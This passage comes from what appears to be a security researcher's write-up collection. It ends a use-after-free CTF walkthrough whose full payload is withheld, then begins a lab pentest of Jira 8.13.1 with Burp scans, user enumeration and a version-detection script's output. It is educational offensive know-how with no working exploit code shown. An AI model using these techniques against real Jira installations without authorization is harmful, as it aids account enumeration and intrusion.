

Looks interesting. So we can write a value that will be later executed? It looks like, so I'd like to run (*the value* of) the "bringBackTheFlag()" function, let's try below:



Next I was looking for a propper offset to set the address of *bringBackTheFlag()* to the dog's housename (after the location):



We got the dog and the house, deleting the dog to give him the house?



Nope. First we need to free the dog. One more time:



Looks better now. ;) Let's change the address for the one we want:



Looks like done! ;] (I will not present the full payload here to not spoil it too much for you.) Enjoy.

## <span id="page-24-0"></span>References

Links/resources I found interesting while I was creating this article:

## 1 - [List of mini art's](https://code610.blogspot.com/p/mini-arts.html)

2 - [pwndbg](https://github.com/pwndbg/pwndbg)

3 – [Root-Me.org](https://www.root-me.org/en/Challenges/App-System/ELF-x86-Use-After-Free-basic)

# PREVIEWING JIRA

<span id="page-25-0"></span>

#### <span id="page-26-0"></span>Intro

I remember one time when I first saw Jira in the company I was asked to pentest. I was a little bit surprised that "they are using it" – anyway – pentest is pentest, so I decided to take a look around... After few years ;] I decided to check Jira again – this time on my local LAB environment – so below you'll find few notes about it. Here we go...

#### <span id="page-26-1"></span>Environment

Below we'll prepare a local working environment with latest Jira (8.13.1[[1\]](https://www.atlassian.com/pl/software/jira/download)). First o all I tried to install version 7.9.1 on Windows VM, check it out:



But after a while (and some errors related to DB) I decided to switch back to Ubuntu VM:



When file was downloaded I used *sudo* to switch to root and to start the installation:



Installation was pretty smooth[\[2\]](https://confluence.atlassian.com/adminjiraserver/installing-jira-applications-on-windows-938846835.html) so I continued with Burp and the browser:



Before I started I also created 1 normal (read: not admin) user to check also the part of webapp available for other users than the admin. We should be here:



So far, so good. Environment looks like a ready to start our pentest. At this stage it's recommended to create a snapshot (it will save you some time when you will trash Jira with some weird Burp's requests ;)). Let's move to the next section – we'll try to enumerate Jira a bit to get some interesting information that we can use later during the *pentest*. Here we go...

#### <span id="page-28-0"></span>Goal

My goal here was very simple:

- learn more about Jira (cool intro to JSP source code auditing ;))

- find some bugs we can use during 'the pentest project'.

Assuming we are asked to perform an internal pentest of the Jira installed in the organisation I decided to enumerate the target installation and find out what I can do (or find) if I can access the webpage as a normal ('registered' but not an admin) user or simply as a guest visitor. Below you'll find few notes.

For example:



I started from few initial Burp's Intruder scans. After a while (as a guest visitor) I found multiple stacktraces as a responses for a malformed requests but it still wasn't what I was looking for. Next I landed here, logged-in as a normal user:



Ok, so far, so good – looks like we have a possibility to enumerate users (yes, I know you can simply *view* them when you're looged in but that's not the case here, isn't it?). Checking username that should exists in the target webapp:



Ok, looks good. At this stage I decided to prepare a small script to enumerate users. To continue I started VMWare with Kali Linux[\[3\]](http://www.kali.org/). Below you'll find a simple skeleton file we'll try to extend. We'll start here:



Current results for our latest[\[1\]](https://www.atlassian.com/pl/software/jira/download) Jira version (I used:8.13.1 x64) on Ubuntu are presented in the table below:

```
c@kali:~/src/jirappwn$ ./jirappa.py
**********************************************************************
 >> Jirappa <<
                **********************************************************************
Tell me what is your Jira address: http://192.168.1.10:8080/
```
Checking address: http://192.168.1.10:8080/ Init req: OK, host alive Found version: (v8.13.1#813001-< c@kali:~/src/jirappwn\$

#### Let's continue here:



Cool. Now our super-script is able to detect the version of remote Jira installation and check if there is a login page. So far, so good but we still need to dig a bit deeper and (at least) – try to log in. Let's see, our request (in WebDeveloper Tools; Ctr+F12) looks like this:



Time to update our skeleton script. Let's move forward...

### <span id="page-31-0"></span>Previewing JIRA

For now we should be here, intercepting the login request:

